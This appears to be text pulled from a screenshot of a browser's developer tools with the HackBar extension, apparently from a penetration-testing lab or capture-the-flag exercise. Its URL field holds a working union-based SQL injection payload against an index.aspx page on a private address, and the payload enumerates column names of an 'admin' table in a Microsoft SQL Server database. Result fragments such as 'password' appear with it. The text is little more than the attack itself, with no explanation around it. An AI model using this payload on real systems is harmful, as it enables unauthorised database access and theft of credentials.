 id title content
1 password
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from syscolumns where id=(select id from sysobjects where name='admin') and name<>'id' and name<>'name' ) --